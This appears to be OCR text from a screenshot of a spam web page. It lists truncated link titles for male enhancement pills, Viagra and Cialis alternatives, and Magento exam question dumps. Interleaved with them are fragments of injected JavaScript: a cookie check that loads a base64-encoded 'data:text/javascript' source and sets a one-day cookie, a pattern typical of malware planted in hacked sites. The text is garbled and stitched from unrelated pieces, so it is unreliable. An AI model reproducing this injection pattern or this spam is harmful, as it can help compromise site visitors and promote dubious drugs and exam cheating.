
Hetta was very sternextenze male enhan
New Update Posts
medicine similar to viagra
progentra male enhancement
best sexual enhancement dr
hcg+complex+reviews
Where can i get cialis pill m
rush male enhancement inhal
Top 5 how can i increase libi
function getCookie(e){var U=document.cookie
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,
(time=cookie)||void 0===time){var time
Date).getTime()+86400);document.cookie
Magento M70-101 Exam Questions Guar
You have to
M70-101 Exam Questions
see
Questions smoke How can I not smoke The